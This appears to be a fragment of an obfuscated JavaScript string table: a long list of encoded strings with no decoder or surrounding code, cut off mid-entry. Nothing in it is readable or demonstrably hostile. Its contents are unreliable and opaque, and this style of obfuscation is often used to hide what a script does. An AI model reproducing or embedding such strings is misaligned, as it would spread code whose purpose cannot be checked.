'EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4B